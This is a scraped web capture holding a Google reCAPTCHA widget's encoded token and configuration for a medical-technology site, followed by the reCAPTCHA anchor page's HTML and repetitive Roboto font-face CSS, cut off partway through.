JwpBiwrjCmcOrwrVETUTCvSTCrTorw7/DlD8MwqPDi3dIwpXCj1tBw67ChQMrw7wLw5QYwp9Iw7ZrwrBiN8KAwonDiXPCk8OCJcKUacKQwqrCnzRiCjZ2Y8KMwpfCscOWGMK4wqpjwoEULANbwo/Dg14cwqXCoghYw4XCtkBVw70Nw7jDii0FwqwJw7bCn8KrdX7DtAxXI8OTSMKKw4fCl8OrcwkgFMOiw4bCpgzDl8KZw4vDjsK4ScKyS24RGBpcw5jCtE87w4fDlcKSw5tiwo9Jw7vCtz/CjMKSfcOwwrQrcycfVcOrwqkww5jCrMOAwoJyFMKwG8OlGWPDp8KKw5TDvhrCusOXXMOKZ8KaLXZPZj4nwpQUw7Frw6zDnzzCtVoNGsKoQQ7DgUkSc8OEw6vCsFZMworDlAJNaxXChUnDsml/w6BPPsO+Qwppw6EeBjlQwoDCh0/[base64]/DrDJwcMKLwoYTMMKjw7YQI8OswpZAwr0KT8O4w7PCosKaCDFww5/DssK8XGrDs1fDu8OVFzjCmQFMBGctw5HCnUfDhQPDtztQRlHDvADCt0NIVjkUw6rDtsO0cELDoWIHClZCbMO/[base64]/Dn3/DmQDCvlvCrihwOcKnZMKBwoF5wo56wrdWY3vCt8K+KhLDocKaKcKQw6lPwrs/IcKowoLCgMOIw5TCiSrDscKmwpHCpsOtcDzCk3oHKcKQwq3DsMOsw4JlDl4hHB/CtD5zwo7CjkkXw5DCscOPw4HCk8OFwqHDtXnDtsOkw5zDoWrCuXDCrMKQAyZhw7xQYTfDu8OFw5jCgwTDoXnDlsK+HAYfw74Ow6YIHyYBQikUfxsHDcKkGcOkEcKAwovCoHHCjMOsw70aThNwOFHCsmJ9w6zCrMOow5/Cv3R9wqrCrC18w7rCtw5uw7sBa8KAwptCPsKyw60FQSEPw4LDu3JWHGk0X8Ksw6pZbSstJcKXVDXDnMO0CFTCq8KeJcOCJAHDoMKMw6JzJsKXw7NLwrXDrnc6w6fCimLDhGPCtsKbw7/[base64]/Dk8OJw6sFw4TDnMK6w5ATL3DDl8KTYwzCpcKPw65hdhEOw65LPsKmw7/ClMOQCnczwow8QcO4wqcuPiVHw6NoakzDpMKGZBXDumIqbsKJwrPCqcO8wp7Dm8O5w6Zpw5TDj8KpwpQSw5DDp8OPwobCkMOHYzx9w67Cn8O5w6zDpywOOx8ww7zDg8OVREzDq2fDnsOpQ3nCvcOxScK0woHDgcO8w6/[base64]/Ck8K4Dk7DmsOjBBh+ZgQUAsKWwqLDsHzCqcOww6LDsnnDgcKySSzDuytNwqFBw5VlwprDjMKvwoYERsKAagrCtB3CjzrCvADDpnM7w4vDl8KjNgIWw6ogTMONwqYSUcOPHF5jRsOcF8O7f8Ojw4LDnETCqxIeK8OpNzTCi8KFwr/DvVM7wqxNSMOQBcOtw4fCmTYjw4fDjXB4w5LDtcKnwoTDicKjwpbCg0HClyN7w6zDiwTCssKAJGQEw5bDq8OJEXnCtsKiwoYzIX/DjUTCk8KuwqrCpjEgwqLCtxjCv8OWw5APwr0Gw7HDjE9aG8Kmw6/DgmY7DcOaW8KpYzbDjMKuRBjDlsKEw7MZwqwiGhHCqcOPwqtwYsOBwqY/TsKQUMKxHcK1BmxAwowCwoNFwobDukfDsUzCjMORwrrDssOiNMKDwrLCsEjDlsKbb8OjFhI9M38WJsK5wq/Ch1I9w57DmwrCtjjCk1pywrfDt8ODw4xvLW4sw4/Ci0bDlcKMJHI7w6peacKpw7cqwqclw5bDj3/DlU1Bw7sAwroTw6nCn8OJwqnDkcKTw4YmOsKIw7TDhgXDvsOJClXChWjDqMOoW1/DisK+XXnChMOqwqI0BDwDwqzDq3cmUMOqXMObwrjCoDHCucKmQMOKwrPDgwdlLVDCgSLDqsKkw6p5wpjCoMK3w6DDjznCgsKyw6fCuRIJwobCug3DlMK4AhMjXRnDjMOZXSTDvsKLwpwtw4fCsFcLw45Qw53CkQ/CpMKhw4nChMOwM8OALsO8LMOvL8Kaw4prTcOtw6LDuWFDd8O5N8OHRMOvNcKJLQHCv8Kkwp0gWj7CrRjDjcODw6vCtyI1wo96wqvDo0HCpFZZw6PDocK+wrDDsEJ4w7lvNcK7F8OjwqtYXsK8DkMnw7/CjwzDiMKiwrEiC8KAGSQmwqYkwrwRJzjDpBUyw7kVw60Qw7bCj3fCjnF3w4vDpEMiTFrClXdCwojCvE/CoEPCvcK2AkIew4rCny7CkwrDh8KEw53ClsKEw5pqwp9APQPDt3lrwqjDv8K1UcKww7LCmMKnwolTCsOkG8O5wqBiwpx4dxV3HwzDssO2worDtljDlTnDvnTDgzF+GnxHSwXDr8O4SWQGw7rCgMKfwrt5BcOEwqJRaA/Co0IPw5DCkMOWw53Dk1cDUCzCj2p9wpYONMKfwqbCjinCjcKMw68Zw6UNw6F2w7EGwp7DlMOGw5bCrMOqPMKmw7Vvw4jCnSEALcKjA8KOw4/DnMKiwoXDr8K6ZsKYwq7CnClNwqVXwpVXcEzDmHTDoTZuUiIOw7N/N8OqM8Krw4RLAsKTFMOsZAMgw7PCr8KHw7vDjGbDiirDuX9yw79WwqtpwqHCgCt4wr3CmxAqIsOBwp1xw5HChcKgw5ouwqIHOsKgdA7DgXJxEsKYCh8XwpnCr8ONSMO+F1QCw5lYRsKSCsK+w4how6HDrMO6Uy1aw4NgwqnCviTDh8O4esONBjnDscOdwqhSw7k+w5/DkGjDrlRtwoknDX3DoT0DQ8OOwo7DtH4nw5/CqMKAeBMkw4fCicOew7zCp8OcfCcLwqEvw53DthkFFUjDuBnDqsKXworCvjp9G8KvP8KQwq7CnH3ClFzCh8KifQonwq0/SVPDhsKSCcK8w7XCsEfCsMKrw78CUl5gwp7CpsO5wrQkw7bDsX/DgBTDmFkSw4nDrsKAwo7Du8Kcw7bClDQnw4cKS8KdB3vCuQXDhEskwoMpAyEdD8KqwoxIBU4zYX3CqATCg8KhZsKqUH/[base64]/w5ZEwrjCsxrDm2M4RyBXFm7DqcOUXcK3wpsiB8OZD8OHfQwXJsOiCBZYwq9uw4tDe8KvXcKjwr/CoVnDoBQqJsKpwqjDhRwGJcKpDMOyKicKw7LCn8O5SlnCvcKtw4Ahei/CmsOvwqYQXMO/ZAvDmQNuwqZew4DDisOQQsKswrXChsKAw6LCtGp9wpfCicKPFy3Dj8OKw5l5L8KrPDYULsK9cMO7w6zDnXIJGsOKdMOQw6HCvR3CpsO8JsOQLinClMK/[base64]/CpMKzR0Bsw4o3w6vDg8O3w7s8w7DDjAMhw6LCvz3Cj23CmsK+woEkwozClMOLwpMhwpjDmcOhw4/[base64]/DgcObwrpceMOlw6vCq8Omw7wdHDbDsFQdJHtmw6Qcw4FZwq/[base64]/[base64]/FT7CksKFwpIiw5JRZMKJf8KNwpXChMOUOV5wwr1oUMO9CsKuw6jCi2BZEsKowpdrRjACDcO5w7nCg27CkMO+w6LDrMKqw6rCosKkDcK6SSkkfkvDqMKFw54LMMOKw4/CpW3ClcOmw5bClcOIw4rDkMK6w4/CgcO7wpMaw7xewqrCjsKvanrDvMK2FzM8w7UjACQxw7HDh17CtknDisOgw6cuQDzCkzZtw7HCmEbDvcKJR8KBcsOvXxrCicKad0rDhEwbcsKyT8OVwqU5w6NvMio9wr9dw7Z3b8OCFcOjwqdFEsO/w6fDosKiLytuw6dNw4PCtDRlw7bDr8KqNAvDhMOFw5sQLsKuCsKpwrHClsOWEMOMFjt9wo1rBcONesOpw43Dhw59w5hyEzhhwovDlsKYMMOfwrsewp7Dh8OjwoPDgQlqNcOqaMO/[base64]/Ci8KODxRcw6QWwo19WCJxecK+C0TDicOxw5/[base64]/wpF5woVbw49Ew51EIF3Ct3TCjSHCvwYnw77CqsKSU8KCwo7DrsK/wpLCrcKmwprCtcOrw7jDtcOOA0phdU1Dw7rCkxZHecKDPsOFGsKcwp5MwrnDoiJdwo4PwoBbw4pufXMgw5YCDiwyFMKre8O5Pkkiw6DDssOuw43DqBNPS8O0Xn7CiMOpDMK9fFnDu8OAwrISO8OjXsKKw6AOT8O9d8K/w4EQw59JwpLCicOgwrnCqwjCqsKvw49CecOqLsOdOsKbFk/ChsOpZCsTaisEwpJ+wqvDmsKhwpw6w6bDjAAAwqvCocOFwrHDh8OGwrXCisKfPMKONsKFUn0QUMOAEsOFLMO/w54VwqggfzE0LMK4w44OLsONw7zCo8KPw5klHGjCicO1V8KwwrvDilHChxYqwqxhwrFPwrU+McO5QMK9wqoxQHjDsC3CpWjCkMOjVSFTSjIew6zDvEN/J8KAwp5GwqMGwp/[base64]\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22Thsmc8f2aF9SFiowZHA8R3HTWOaijoMHnDlKmo+ergo\\u003d\x22,0,0,null,1,1769639181231,0,0,[191,244],null,[37,179,231,141],\x22RC-EZrcnzhDMz4lYQ\x22,null,null,null,null,null,\x220dAFcWeA4M6fXlVHF7t_8f1jhisfkYLVNF2F_wiVmRH9HlsNL2ghrx2aLtaBcHHzUqfzKkI0Gx7UsF2WGmlZzCOG7Q37djyhk2XA\x22,1769721981253]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ueo3rvcztv35
body_size: 49511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 